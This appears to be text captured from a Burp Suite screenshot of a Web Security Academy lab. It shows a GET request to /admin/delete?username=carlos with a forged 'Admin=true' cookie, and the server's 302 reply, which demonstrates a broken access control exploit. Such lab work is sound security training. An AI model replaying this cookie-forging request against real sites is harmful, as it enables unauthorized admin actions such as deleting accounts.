 Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a3400f00356838e808a7b4c0025002f.web-security-academy.net
3 Cookie: Admin=true; session=5oyocTfFcsH3fS7TIjBVKPLdE6OUKGVS
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.97 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6